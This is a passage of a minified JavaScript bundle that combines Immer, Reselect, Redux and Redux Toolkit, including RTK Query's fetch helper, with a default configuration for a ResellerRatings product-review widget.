S={drafts_:[],parent_:S,immer_:e,canAutoFreeze_:!0,unfinalizedDrafts_:0}}function q(e){const t=e[l];0===t.type_||1===t.type_?t.revoke_():t.revoked_=!0}function L(e,t){t.unfinalizedDrafts_=t.drafts_.length;const r=t.drafts_[0];return void 0!==e&&e!==r?(r[l].modified_&&(A(t),u(4)),f(e)&&(e=I(t,e),t.parent_||M(t,e)),t.patches_&&O("Patches").generateReplacementPatches_(r[l].base_,e,t.patches_,t.inversePatches_)):e=I(t,r,[]),A(t),t.patches_&&t.patchListener_(t.patches_,t.inversePatches_),e!==i?e:void 0}function I(e,t,r){if(E(t))return t;const n=t[l];if(!n)return _(t,((a,s)=>F(e,n,t,a,s,r))),t;if(n.scope_!==e)return t;if(!n.modified_)return M(e,n.base_,!0),n.base_;if(!n.finalized_){n.finalized_=!0,n.scope_.unfinalizedDrafts_--;const t=n.copy_;let a=t,s=!1;3===n.type_&&(a=new Set(t),t.clear(),s=!0),_(a,((a,i)=>F(e,n,t,a,i,r,s))),M(e,t,!1),r&&e.patches_&&O("Patches").generatePatches_(n,r,e.patches_,e.inversePatches_)}return n.copy_}function F(e,t,r,n,a,s,i){if(d(a)){const i=I(e,a,s&&t&&3!==t.type_&&!g(t.assigned_,n)?s.concat(n):void 0);if(h(r,n,i),!d(i))return;e.canAutoFreeze_=!1}else i&&r.add(a);if(f(a)&&!E(a)){if(!e.immer_.autoFreeze_&&e.unfinalizedDrafts_<1)return;I(e,a),t&&t.scope_.parent_||M(e,a)}}function M(e,t,r=!1){!e.parent_&&e.immer_.autoFreeze_&&e.canAutoFreeze_&&k(t,r)}var B={get(e,t){if(t===l)return e;const r=w(e);if(!g(r,t))return function(e,t,r){const n=U(t,r);return n?"value"in n?n.value:n.get?.call(e.draft_):void 0}(e,r,t);const n=r[t];return e.finalized_||!f(n)?n:n===Q(e.base_,t)?(W(e),e.copy_[t]=$(n,e)):n},has:(e,t)=>t in w(e),ownKeys:e=>Reflect.ownKeys(w(e)),set(e,t,r){const n=U(w(e),t);if(n?.set)return n.set.call(e.draft_,r),!0;if(!e.modified_){const n=Q(w(e),t),a=n?.[l];if(a&&a.base_===r)return e.copy_[t]=r,e.assigned_[t]=!1,!0;if(function(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}(r,n)&&(void 0!==r||g(e.base_,t)))return!0;W(e),H(e)}return e.copy_[t]===r&&(void 0!==r||t in e.copy_)||Number.isNaN(r)&&Number.isNaN(e.copy_[t])||(e.copy_[t]=r,e.assigned_[t]=!0),!0},deleteProperty:(e,t)=>(void 0!==Q(e.base_,t)||t in e.base_?(e.assigned_[t]=!1,W(e),H(e)):delete e.assigned_[t],e.copy_&&delete e.copy_[t],!0),getOwnPropertyDescriptor(e,t){const r=w(e),n=Reflect.getOwnPropertyDescriptor(r,t);return n?{writable:!0,configurable:1!==e.type_||"length"!==t,enumerable:n.enumerable,value:r[t]}:n},defineProperty(){u(11)},getPrototypeOf:e=>c(e.base_),setPrototypeOf(){u(12)}},V={};function Q(e,t){const r=e[l];return(r?w(r):e)[t]}function U(e,t){if(!(t in e))return;let r=c(e);for(;r;){const e=Object.getOwnPropertyDescriptor(r,t);if(e)return e;r=c(r)}}function H(e){e.modified_||(e.modified_=!0,e.parent_&&H(e.parent_))}function W(e){e.copy_||(e.copy_=P(e.base_,e.scope_.immer_.useStrictShallowCopy_))}_(B,((e,t)=>{V[e]=function(){return arguments[0]=arguments[0][0],t.apply(this,arguments)}})),V.deleteProperty=function(e,t){return V.set.call(this,e,t,void 0)},V.set=function(e,t,r){return B.set.call(this,e[0],t,r,e[0])};function $(e,t){const r=v(e)?O("MapSet").proxyMap_(e,t):b(e)?O("MapSet").proxySet_(e,t):function(e,t){const r=Array.isArray(e),n={type_:r?1:0,scope_:t?t.scope_:T(),modified_:!1,finalized_:!1,assigned_:{},parent_:t,base_:e,draft_:null,copy_:null,revoke_:null,isManual_:!1};let a=n,s=B;r&&(a=[n],s=V);const{revoke:i,proxy:o}=Proxy.revocable(a,s);return n.draft_=o,n.revoke_=i,o}(e,t);return(t?t.scope_:T()).drafts_.push(r),r}function X(e){return d(e)||u(10),K(e)}function K(e){if(!f(e)||E(e))return e;const t=e[l];let r;if(t){if(!t.modified_)return t.base_;t.finalized_=!0,r=P(e,t.scope_.immer_.useStrictShallowCopy_)}else r=P(e,!0);return _(r,((e,t)=>{h(r,e,K(t))})),t&&(t.finalized_=!1),r}function Z(){const e="replace",t="add",r="remove";function n(e){if(!f(e))return e;if(Array.isArray(e))return e.map(n);if(v(e))return new Map(Array.from(e.entries()).map((([e,t])=>[e,n(t)])));if(b(e))return new Set(Array.from(e).map(n));const t=Object.create(c(e));for(const r in e)t[r]=n(e[r]);return g(e,o)&&(t[o]=e[o]),t}function a(e){return d(e)?n(e):e}N("Patches",{applyPatches_:function(a,s){return s.forEach((s=>{const{path:i,op:o}=s;let l=a;for(let e=0;e<i.length-1;e++){const t=y(l);let r=i[e];"string"!=typeof r&&"number"!=typeof r&&(r=""+r),0!==t&&1!==t||"__proto__"!==r&&"constructor"!==r||u(19),"function"==typeof l&&"prototype"===r&&u(19),l=R(l,r),"object"!=typeof l&&u(18,i.join("/"))}const c=y(l),d=n(s.value),f=i[i.length-1];switch(o){case e:switch(c){case 2:return l.set(f,d);case 3:u(16);default:return l[f]=d}case t:switch(c){case 1:return"-"===f?l.push(d):l.splice(f,0,d);case 2:return l.set(f,d);case 3:return l.add(d);default:return l[f]=d}case r:switch(c){case 1:return l.splice(f,1);case 2:return l.delete(f);case 3:return l.delete(s.value);default:return delete l[f]}default:u(17)}})),a},generatePatches_:function(n,s,i,o){switch(n.type_){case 0:case 2:return function(n,s,i,o){const{base_:l,copy_:u}=n;_(n.assigned_,((n,c)=>{const d=R(l,n),f=R(u,n),p=c?g(l,n)?e:t:r;if(d===f&&p===e)return;const m=s.concat(n);i.push(p===r?{op:p,path:m}:{op:p,path:m,value:f}),o.push(p===t?{op:r,path:m}:p===r?{op:t,path:m,value:a(d)}:{op:e,path:m,value:a(d)})}))}(n,s,i,o);case 1:return function(n,s,i,o){let{base_:l,assigned_:u}=n,c=n.copy_;c.length<l.length&&([l,c]=[c,l],[i,o]=[o,i]);for(let t=0;t<l.length;t++)if(u[t]&&c[t]!==l[t]){const r=s.concat([t]);i.push({op:e,path:r,value:a(c[t])}),o.push({op:e,path:r,value:a(l[t])})}for(let e=l.length;e<c.length;e++){const r=s.concat([e]);i.push({op:t,path:r,value:a(c[e])})}for(let e=c.length-1;l.length<=e;--e){const t=s.concat([e]);o.push({op:r,path:t})}}(n,s,i,o);case 3:return function(e,n,a,s){let{base_:i,copy_:o}=e,l=0;i.forEach((e=>{if(!o.has(e)){const i=n.concat([l]);a.push({op:r,path:i,value:e}),s.unshift({op:t,path:i,value:e})}l++})),l=0,o.forEach((e=>{if(!i.has(e)){const i=n.concat([l]);a.push({op:t,path:i,value:e}),s.unshift({op:r,path:i,value:e})}l++}))}(n,s,i,o)}},generateReplacementPatches_:function(t,r,n,a){n.push({op:e,path:[],value:r===i?void 0:r}),a.push({op:e,path:[],value:t})}})}var Y=new class{constructor(e){this.autoFreeze_=!0,this.useStrictShallowCopy_=!1,this.produce=(e,t,r)=>{if("function"==typeof e&&"function"!=typeof t){const r=t;t=e;const n=this;return function(e=r,...a){return n.produce(e,(e=>t.call(this,e,...a)))}}let n;if("function"!=typeof t&&u(6),void 0!==r&&"function"!=typeof r&&u(7),f(e)){const a=D(this),s=$(e,void 0);let i=!0;try{n=t(s),i=!1}finally{i?A(a):z(a)}return j(a,r),L(n,a)}if(!e||"object"!=typeof e){if(n=t(e),void 0===n&&(n=e),n===i&&(n=void 0),this.autoFreeze_&&k(n,!0),r){const t=[],a=[];O("Patches").generateReplacementPatches_(e,n,t,a),r(t,a)}return n}u(1)},this.produceWithPatches=(e,t)=>{if("function"==typeof e)return(t,...r)=>this.produceWithPatches(t,(t=>e(t,...r)));let r,n;return[this.produce(e,t,((e,t)=>{r=e,n=t})),r,n]},"boolean"==typeof e?.autoFreeze&&this.setAutoFreeze(e.autoFreeze),"boolean"==typeof e?.useStrictShallowCopy&&this.setUseStrictShallowCopy(e.useStrictShallowCopy)}createDraft(e){f(e)||u(8),d(e)&&(e=X(e));const t=D(this),r=$(e,void 0);return r[l].isManual_=!0,z(t),r}finishDraft(e,t){const r=e&&e[l];r&&r.isManual_||u(9);const{scope_:n}=r;return j(n,t),L(void 0,n)}setAutoFreeze(e){this.autoFreeze_=e}setUseStrictShallowCopy(e){this.useStrictShallowCopy_=e}applyPatches(e,t){let r;for(r=t.length-1;r>=0;r--){const n=t[r];if(0===n.path.length&&"replace"===n.op){e=n.value;break}}r>-1&&(t=t.slice(r+1));const n=O("Patches").applyPatches_;return d(e)?n(e,t):this.produce(e,(e=>n(e,t)))}},G=Y.produce,J=Y.produceWithPatches.bind(Y),ee=(Y.setAutoFreeze.bind(Y),Y.setUseStrictShallowCopy.bind(Y),Y.applyPatches.bind(Y));Y.createDraft.bind(Y),Y.finishDraft.bind(Y);function te(e,t="expected a function, instead received "+typeof e){if("function"!=typeof e)throw new TypeError(t)}var re=e=>Array.isArray(e)?e:[e];function ne(e){const t=Array.isArray(e[0])?e[0]:e;return function(e,t="expected all items to be functions, instead received the following types: "){if(!e.every((e=>"function"==typeof e))){const r=e.map((e=>"function"==typeof e?`function ${e.name||"unnamed"}()`:typeof e)).join(", ");throw new TypeError(`${t}[${r}]`)}}(t,"createSelector expects all input-selectors to be functions, but received the following types: "),t}Symbol(),Object.getPrototypeOf({});var ae="undefined"!=typeof WeakRef?WeakRef:class{constructor(e){this.value=e}deref(){return this.value}},se=0,ie=1;function oe(){return{s:se,v:void 0,o:null,p:null}}function le(e,t={}){let r=oe();const{resultEqualityCheck:n}=t;let a,s=0;function i(){let t=r;const{length:i}=arguments;for(let e=0,r=i;e<r;e++){const r=arguments[e];if("function"==typeof r||"object"==typeof r&&null!==r){let e=t.o;null===e&&(t.o=e=new WeakMap);const n=e.get(r);void 0===n?(t=oe(),e.set(r,t)):t=n}else{let e=t.p;null===e&&(t.p=e=new Map);const n=e.get(r);void 0===n?(t=oe(),e.set(r,t)):t=n}}const o=t;let l;if(t.s===ie?l=t.v:(l=e.apply(null,arguments),s++),o.s=ie,n){const e=a?.deref?.()??a;null!=e&&n(e,l)&&(l=e,0!==s&&s--);a="object"==typeof l&&null!==l||"function"==typeof l?new ae(l):l}return o.v=l,l}return i.clearCache=()=>{r=oe(),i.resetResultsCount()},i.resultsCount=()=>s,i.resetResultsCount=()=>{s=0},i}function ue(e,...t){const r="function"==typeof e?{memoize:e,memoizeOptions:t}:e,n=(...e)=>{let t,n=0,a=0,s={},i=e.pop();"object"==typeof i&&(s=i,i=e.pop()),te(i,`createSelector expects an output function after the inputs, but received: [${typeof i}]`);const o={...r,...s},{memoize:l,memoizeOptions:u=[],argsMemoize:c=le,argsMemoizeOptions:d=[],devModeChecks:f={}}=o,p=re(u),m=re(d),_=ne(e),y=l((function(){return n++,i.apply(null,arguments)}),...p);const g=c((function(){a++;const e=function(e,t){const r=[],{length:n}=e;for(let a=0;a<n;a++)r.push(e[a].apply(null,t));return r}(_,arguments);return t=y.apply(null,e),t}),...m);return Object.assign(g,{resultFunc:i,memoizedResultFunc:y,dependencies:_,dependencyRecomputations:()=>a,resetDependencyRecomputations:()=>{a=0},lastResult:()=>t,recomputations:()=>n,resetRecomputations:()=>{n=0},memoize:l,argsMemoize:c})};return Object.assign(n,{withTypes:()=>n}),n}var ce=ue(le),de=Object.assign(((e,t=ce)=>{!function(e,t="expected an object, instead received "+typeof e){if("object"!=typeof e)throw new TypeError(t)}(e,"createStructuredSelector expects first argument to be an object where each property is a selector, instead received a "+typeof e);const r=Object.keys(e);return t(r.map((t=>e[t])),((...e)=>e.reduce(((e,t,n)=>(e[r[n]]=t,e)),{})))}),{withTypes:()=>de});function fe(e){return`Minified Redux error #${e}; visit https://redux.js.org/Errors?code=${e} for the full message or use the non-minified dev environment for full errors. `}var pe=(()=>"function"==typeof Symbol&&Symbol.observable||"@@observable")(),me=()=>Math.random().toString(36).substring(7).split("").join("."),_e={INIT:`@@redux/INIT${me()}`,REPLACE:`@@redux/REPLACE${me()}`,PROBE_UNKNOWN_ACTION:()=>`@@redux/PROBE_UNKNOWN_ACTION${me()}`};function ye(e){if("object"!=typeof e||null===e)return!1;let t=e;for(;null!==Object.getPrototypeOf(t);)t=Object.getPrototypeOf(t);return Object.getPrototypeOf(e)===t||null===Object.getPrototypeOf(e)}function ge(e,t,r){if("function"!=typeof e)throw new Error(fe(2));if("function"==typeof t&&"function"==typeof r||"function"==typeof r&&"function"==typeof arguments[3])throw new Error(fe(0));if("function"==typeof t&&void 0===r&&(r=t,t=void 0),void 0!==r){if("function"!=typeof r)throw new Error(fe(1));return r(ge)(e,t)}let n=e,a=t,s=new Map,i=s,o=0,l=!1;function u(){i===s&&(i=new Map,s.forEach(((e,t)=>{i.set(t,e)})))}function c(){if(l)throw new Error(fe(3));return a}function d(e){if("function"!=typeof e)throw new Error(fe(4));if(l)throw new Error(fe(5));let t=!0;u();const r=o++;return i.set(r,e),function(){if(t){if(l)throw new Error(fe(6));t=!1,u(),i.delete(r),s=null}}}function f(e){if(!ye(e))throw new Error(fe(7));if(void 0===e.type)throw new Error(fe(8));if("string"!=typeof e.type)throw new Error(fe(17));if(l)throw new Error(fe(9));try{l=!0,a=n(a,e)}finally{l=!1}return(s=i).forEach((e=>{e()})),e}f({type:_e.INIT});return{dispatch:f,subscribe:d,getState:c,replaceReducer:function(e){if("function"!=typeof e)throw new Error(fe(10));n=e,f({type:_e.REPLACE})},[pe]:function(){const e=d;return{subscribe(t){if("object"!=typeof t||null===t)throw new Error(fe(11));function r(){const e=t;e.next&&e.next(c())}r();return{unsubscribe:e(r)}},[pe](){return this}}}}}function Re(e){const t=Object.keys(e),r={};for(let n=0;n<t.length;n++){const a=t[n];0,"function"==typeof e[a]&&(r[a]=e[a])}const n=Object.keys(r);let a;try{!function(e){Object.keys(e).forEach((t=>{const r=e[t];if(void 0===r(void 0,{type:_e.INIT}))throw new Error(fe(12));if(void 0===r(void 0,{type:_e.PROBE_UNKNOWN_ACTION()}))throw new Error(fe(13))}))}(r)}catch(e){a=e}return function(e={},t){if(a)throw a;let s=!1;const i={};for(let a=0;a<n.length;a++){const o=n[a],l=r[o],u=e[o],c=l(u,t);if(void 0===c){t&&t.type;throw new Error(fe(14))}i[o]=c,s=s||c!==u}return s=s||n.length!==Object.keys(e).length,s?i:e}}function he(...e){return 0===e.length?e=>e:1===e.length?e[0]:e.reduce(((e,t)=>(...r)=>e(t(...r))))}function ve(e){return ye(e)&&"type"in e&&"string"==typeof e.type}function be(e){return({dispatch:t,getState:r})=>n=>a=>"function"==typeof a?a(t,r,e):n(a)}var we=be(),Pe=be,ke=(((...e)=>{const t=ue(...e),r=Object.assign(((...e)=>{const r=t(...e),n=(e,...t)=>r(d(e)?X(e):e,...t);return Object.assign(n,r),n}),{withTypes:()=>r})})(le),"undefined"!=typeof window&&window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__?window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__:function(){if(0!==arguments.length)return"object"==typeof arguments[0]?he:he.apply(null,arguments)}),xe=("undefined"!=typeof window&&window.__REDUX_DEVTOOLS_EXTENSION__&&window.__REDUX_DEVTOOLS_EXTENSION__,e=>e&&"function"==typeof e.match);function Ee(e,t){function r(...r){if(t){let n=t(...r);if(!n)throw new Error(ft(0));return{type:e,payload:n.payload,..."meta"in n&&{meta:n.meta},..."error"in n&&{error:n.error}}}return{type:e,payload:r[0]}}return r.toString=()=>`${e}`,r.type=e,r.match=t=>ve(t)&&t.type===e,r}var Se=class e extends Array{constructor(...t){super(...t),Object.setPrototypeOf(this,e.prototype)}static get[Symbol.species](){return e}concat(...e){return super.concat.apply(this,e)}prepend(...t){return 1===t.length&&Array.isArray(t[0])?new e(...t[0].concat(this)):new e(...t.concat(this))}};function Ce(e){return f(e)?G(e,(()=>{})):e}function Oe(e,t,r){if(e.has(t)){let n=e.get(t);return r.update&&(n=r.update(n,t,e),e.set(t,n)),n}if(!r.insert)throw new Error(ft(10));const n=r.insert(t,e);return e.set(t,n),n}var Ne="RTK_autoBatch",Te=()=>e=>({payload:e,meta:{[Ne]:!0}}),je=e=>t=>{setTimeout(t,e)},Ae="undefined"!=typeof window&&window.requestAnimationFrame?window.requestAnimationFrame:je(10),ze=e=>function(t){const{autoBatch:r=!0}=t??{};let n=new Se(e);return r&&n.push(((e={type:"raf"})=>t=>(...r)=>{const n=t(...r);let a=!0,s=!1,i=!1;const o=new Set,l="tick"===e.type?queueMicrotask:"raf"===e.type?Ae:"callback"===e.type?e.queueNotification:je(e.timeout),u=()=>{i=!1,s&&(s=!1,o.forEach((e=>e())))};return Object.assign({},n,{subscribe(e){const t=n.subscribe((()=>a&&e()));return o.add(e),()=>{t(),o.delete(e)}},dispatch(e){try{return a=!e?.meta?.[Ne],s=!a,s&&(i||(i=!0,l(u))),n.dispatch(e)}finally{a=!0}}})})("object"==typeof r?r:void 0)),n};function De(e){const t={},r=[];let n;const a={addCase(e,r){const n="string"==typeof e?e:e.type;if(!n)throw new Error(ft(28));if(n in t)throw new Error(ft(29));return t[n]=r,a},addMatcher:(e,t)=>(r.push({matcher:e,reducer:t}),a),addDefaultCase:e=>(n=e,a)};return e(a),[t,r,n]}function qe(e,t){let r,[n,a,s]=De(t);if(function(e){return"function"==typeof e}(e))r=()=>Ce(e());else{const t=Ce(e);r=()=>t}function i(e=r(),t){let i=[n[t.type],...a.filter((({matcher:e})=>e(t))).map((({reducer:e})=>e))];return 0===i.filter((e=>!!e)).length&&(i=[s]),i.reduce(((e,r)=>{if(r){if(d(e)){const n=r(e,t);return void 0===n?e:n}if(f(e))return G(e,(e=>r(e,t)));{const n=r(e,t);if(void 0===n){if(null===e)return e;throw new Error(ft(9))}return n}}return e}),e)}return i.getInitialState=r,i}var Le=(e=21)=>{let t="",r=e;for(;r--;)t+="ModuleSymbhasOwnPr-0123456789ABCDEFGHNRVfgctiUvz_KqYTJkLxpZXIjQW"[64*Math.random()|0];return t},Ie=(e,t)=>xe(e)?e.match(t):e(t);function Fe(...e){return t=>e.some((e=>Ie(e,t)))}function Me(...e){return t=>e.every((e=>Ie(e,t)))}function Be(e,t){if(!e||!e.meta)return!1;const r="string"==typeof e.meta.requestId,n=t.indexOf(e.meta.requestStatus)>-1;return r&&n}function Ve(e){return"function"==typeof e[0]&&"pending"in e[0]&&"fulfilled"in e[0]&&"rejected"in e[0]}function Qe(...e){return 0===e.length?e=>Be(e,["pending"]):Ve(e)?t=>Fe(...e.map((e=>e.pending)))(t):Qe()(e[0])}function Ue(...e){return 0===e.length?e=>Be(e,["rejected"]):Ve(e)?t=>Fe(...e.map((e=>e.rejected)))(t):Ue()(e[0])}function He(...e){const t=e=>e&&e.meta&&e.meta.rejectedWithValue;return 0===e.length||Ve(e)?r=>Me(Ue(...e),t)(r):He()(e[0])}function We(...e){return 0===e.length?e=>Be(e,["fulfilled"]):Ve(e)?t=>Fe(...e.map((e=>e.fulfilled)))(t):We()(e[0])}function $e(...e){return 0===e.length?e=>Be(e,["pending","fulfilled","rejected"]):Ve(e)?t=>{const r=[];for(const t of e)r.push(t.pending,t.rejected,t.fulfilled);return Fe(...r)(t)}:$e()(e[0])}var Xe=["name","message","stack","code"],Ke=class{constructor(e,t){this.payload=e,this.meta=t}_type},Ze=class{constructor(e,t){this.payload=e,this.meta=t}_type},Ye=e=>{if("object"==typeof e&&null!==e){const t={};for(const r of Xe)"string"==typeof e[r]&&(t[r]=e[r]);return t}return{message:String(e)}},Ge=(()=>{function e(e,t,r){const n=Ee(e+"/fulfilled",((e,t,r,n)=>({payload:e,meta:{...n||{},arg:r,requestId:t,requestStatus:"fulfilled"}}))),a=Ee(e+"/pending",((e,t,r)=>({payload:void 0,meta:{...r||{},arg:t,requestId:e,requestStatus:"pending"}}))),s=Ee(e+"/rejected",((e,t,n,a,s)=>({payload:a,error:(r&&r.serializeError||Ye)(e||"Rejected"),meta:{...s||{},arg:n,requestId:t,rejectedWithValue:!!a,requestStatus:"rejected",aborted:"AbortError"===e?.name,condition:"ConditionError"===e?.name}})));return Object.assign((function(e){return(i,o,l)=>{const u=r?.idGenerator?r.idGenerator(e):Le(),c=new AbortController;let d,f;function p(e){f=e,c.abort()}const m=async function(){let m;try{let s=r?.condition?.(e,{getState:o,extra:l});if(null!==(_=s)&&"object"==typeof _&&"function"==typeof _.then&&(s=await s),!1===s||c.signal.aborted)throw{name:"ConditionError",message:"Aborted due to condition callback returning false."};const y=new Promise(((e,t)=>{d=()=>{t({name:"AbortError",message:f||"Aborted"})},c.signal.addEventListener("abort",d)}));i(a(u,e,r?.getPendingMeta?.({requestId:u,arg:e},{getState:o,extra:l}))),m=await Promise.race([y,Promise.resolve(t(e,{dispatch:i,getState:o,extra:l,requestId:u,signal:c.signal,abort:p,rejectWithValue:(e,t)=>new Ke(e,t),fulfillWithValue:(e,t)=>new Ze(e,t)})).then((t=>{if(t instanceof Ke)throw t;return t instanceof Ze?n(t.payload,u,e,t.meta):n(t,u,e)}))])}catch(t){m=t instanceof Ke?s(null,u,e,t.payload,t.meta):s(t,u,e)}finally{d&&c.signal.removeEventListener("abort",d)}var _;return r&&!r.dispatchConditionRejection&&s.match(m)&&m.meta.condition||i(m),m}();return Object.assign(m,{abort:p,requestId:u,arg:e,unwrap:()=>m.then(Je)})}}),{pending:a,rejected:s,fulfilled:n,settled:Fe(s,n),typePrefix:e})}return e.withTypes=()=>e,e})();function Je(e){if(e.meta&&e.meta.rejectedWithValue)throw e.payload;if(e.error)throw e.error;return e.payload}var et=Symbol.for("rtk-slice-createasyncthunk");function tt(e,t){return`${e}/${t}`}function rt(e,t,r,n){function a(a,...s){let i=t(a);return void 0===i&&n&&(i=r()),e(i,...s)}return a.unwrapped=e,a}var nt=function({creators:e}={}){const t=e?.asyncThunk?.[et];return function(e){const{name:r,reducerPath:n=r}=e;if(!r)throw new Error(ft(11));const a=("function"==typeof e.reducers?e.reducers(function(){function e(e,t){return{_reducerDefinitionType:"asyncThunk",payloadCreator:e,...t}}return e.withTypes=()=>e,{reducer:e=>Object.assign({[e.name]:(...t)=>e(...t)}[e.name],{_reducerDefinitionType:"reducer"}),preparedReducer:(e,t)=>({_reducerDefinitionType:"reducerWithPrepare",prepare:e,reducer:t}),asyncThunk:e}}()):e.reducers)||{},s=Object.keys(a),i={sliceCaseReducersByName:{},sliceCaseReducersByType:{},actionCreators:{},sliceMatchers:[]},o={addCase(e,t){const r="string"==typeof e?e:e.type;if(!r)throw new Error(ft(12));if(r in i.sliceCaseReducersByType)throw new Error(ft(13));return i.sliceCaseReducersByType[r]=t,o},addMatcher:(e,t)=>(i.sliceMatchers.push({matcher:e,reducer:t}),o),exposeAction:(e,t)=>(i.actionCreators[e]=t,o),exposeCaseReducer:(e,t)=>(i.sliceCaseReducersByName[e]=t,o)};function l(){const[t={},r=[],n]="function"==typeof e.extraReducers?De(e.extraReducers):[e.extraReducers],a={...t,...i.sliceCaseReducersByType};return qe(e.initialState,(e=>{for(let t in a)e.addCase(t,a[t]);for(let t of i.sliceMatchers)e.addMatcher(t.matcher,t.reducer);for(let t of r)e.addMatcher(t.matcher,t.reducer);n&&e.addDefaultCase(n)}))}s.forEach((n=>{const s=a[n],i={reducerName:n,type:tt(r,n),createNotation:"function"==typeof e.reducers};!function(e){return"asyncThunk"===e._reducerDefinitionType}(s)?function({type:e,reducerName:t,createNotation:r},n,a){let s,i;if("reducer"in n){if(r&&!function(e){return"reducerWithPrepare"===e._reducerDefinitionType}(n))throw new Error(ft(17));s=n.reducer,i=n.prepare}else s=n;a.addCase(e,s).exposeCaseReducer(t,s).exposeAction(t,i?Ee(e,i):Ee(e))}(i,s,o):function({type:e,reducerName:t},r,n,a){if(!a)throw new Error(ft(18));const{payloadCreator:s,fulfilled:i,pending:o,rejected:l,settled:u,options:c}=r,d=a(e,s,c);n.exposeAction(t,d),i&&n.addCase(d.fulfilled,i);o&&n.addCase(d.pending,o);l&&n.addCase(d.rejected,l);u&&n.addMatcher(d.settled,u);n.exposeCaseReducer(t,{fulfilled:i||at,pending:o||at,rejected:l||at,settled:u||at})}(i,s,o,t)}));const u=e=>e,c=new Map;let d;function f(e,t){return d||(d=l()),d(e,t)}function p(){return d||(d=l()),d.getInitialState()}function m(t,r=!1){function n(e){let n=e[t];return void 0===n&&r&&(n=p()),n}function a(t=u){const n=Oe(c,r,{insert:()=>new WeakMap});return Oe(n,t,{insert:()=>{const n={};for(const[a,s]of Object.entries(e.selectors??{}))n[a]=rt(s,t,p,r);return n}})}return{reducerPath:t,getSelectors:a,get selectors(){return a(n)},selectSlice:n}}const _={name:r,reducer:f,actions:i.actionCreators,caseReducers:i.sliceCaseReducersByName,getInitialState:p,...m(n),injectInto(e,{reducerPath:t,...r}={}){const a=t??n;return e.inject({reducerPath:a,reducer:f},r),{..._,...m(a,!0)}}};return _}}();function at(){}var st=(e,t)=>{if("function"!=typeof e)throw new Error(ft(32))};var{assign:it}=Object,ot="listenerMiddleware",lt=e=>{let{type:t,actionCreator:r,matcher:n,predicate:a,effect:s}=e;if(t)a=Ee(t).match;else if(r)t=r.type,a=r.match;else if(n)a=n;else if(!a)throw new Error(ft(21));return st(s),{predicate:a,type:t,effect:s}},ut=Object.assign((e=>{const{type:t,predicate:r,effect:n}=lt(e);return{id:Le(),effect:n,type:t,predicate:r,pending:new Set,unsubscribe:()=>{throw new Error(ft(22))}}}),{withTypes:()=>ut}),ct=Object.assign(Ee(`${ot}/add`),{withTypes:()=>ct}),dt=(Ee(`${ot}/removeAll`),Object.assign(Ee(`${ot}/remove`),{withTypes:()=>dt}));Symbol.for("rtk-state-proxy-original");function ft(e){return`Minified Redux Toolkit error #${e}; visit https://redux-toolkit.js.org/Errors?code=${e} for the full message or use the non-minified dev environment for full errors. `}function pt(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}var mt=qe(function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?pt(Object(r),!0).forEach((function(t){s(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):pt(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}({api_endpoint:"https://api.resellerratings.com",seo_name:null,merchant_id:null,rr_url:"https://www.resellerratings.com",features:{ai_summary:!1,SoQA:!1,DAM:!1,video:!1,write_form:!1},seller_id:null,product:null,product_stats:[],cloudinary_preset:!1,cloudinary_cloud_name:!1,questions_per_page:5,reviews_per_page:5,show_write_review_button:!1,is_test_form:!1,childOnly:!1,reviewFormOnly:!1,code:null},window&&window.__RRPRConfig||{}),(function(e){}));function _t(e,t,r,n,a,s,i){try{var o=e[s](i),l=o.value}catch(e){return void r(e)}o.done?t(l):Promise.resolve(l).then(n,a)}function yt(e){return function(){var t=this,r=arguments;return new Promise((function(n,a){var s=e.apply(t,r);function i(e){_t(s,n,a,i,o,"next",e)}function o(e){_t(s,n,a,i,o,"throw",e)}i(void 0)}))}}var gt=a("./node_modules/@babel/runtime/regenerator/index.js"),Rt=a.n(gt),ht=(e=>(e.uninitialized="uninitialized",e.pending="pending",e.fulfilled="fulfilled",e.rejected="rejected",e))(ht||{});var vt=e=>e.replace(/\/$/,""),bt=e=>e.replace(/^\//,"");function wt(e,t){if(!e)return t;if(!t)return e;if(function(e){return new RegExp("(^|:)//").test(e)}(t))return t;const r=e.endsWith("/")||!t.startsWith("?")?"/":"";return`${e=vt(e)}${r}${t=bt(t)}`}var Pt=e=>[].concat(...e);var kt=ye;function xt(e,t){if(e===t||!(kt(e)&&kt(t)||Array.isArray(e)&&Array.isArray(t)))return t;const r=Object.keys(t),n=Object.keys(e);let a=r.length===n.length;const s=Array.isArray(t)?[]:{};for(const n of r)s[n]=xt(e[n],t[n]),a&&(a=e[n]===s[n]);return a?e:s}var Et=(...e)=>fetch(...e),St=e=>e.status>=200&&e.status<=299,Ct=e=>/ion\/(vnd\.api\+)?json/.test(e.get("content-type")||"");function Ot(e){if(!ye(e))return e;const t={...e};for(const[e,r]of Object.entries(t))void 0===r&&delete t[e];return t}function Nt({baseUrl:e,prepareHeaders:t=(e=>e),fetchFn:r=Et,paramsSerializer:n,isJsonContentType:a=Ct,jsonContentType:s="application/json",jsonReplacer:i,timeout:o,responseHandler:l,validateStatus:u,...c}={}){return"undefined"==typeof fetch&&r===Et&&console.warn("Warning: `fetch` is not available. Please supply a custom `fetchFn` property to use `fetchBaseQuery` on SSR environments."),async(f,p)=>{const{signal:m,getState:_,extra:y,endpoint:g,forced:R,type:h}=p;let v,{url:b,headers:w=new Headers(c.headers),params:P,responseHandler:k=l??"json",validateStatus:x=u??St,timeout:E=o,...S}="string"==typeof f?{url:f}:f,C={...c,signal:m,...S};w=new Headers(Ot(w)),C.headers=await t(w,{getState:_,extra:y,endpoint:g,forced:R,type:h})||w;const O=e=>"object"==typeof e&&(ye(e)||Array.isArray(e)||"function"==typeof e.toJSON);if(!C.headers.has("content-type")&&O(C.body)&&C.headers.set("content-type",s),O(C.body)&&a(C.headers)&&(C.body=JSON.stringify(C.body,i)),P){const e=~b.indexOf("?")?"&":"?";b+=e+(n?n(P):new URLSearchParams(Ot(P)))}b=wt(e,b);const N=new Request(b,C);v={request:new Request(b,C)};let 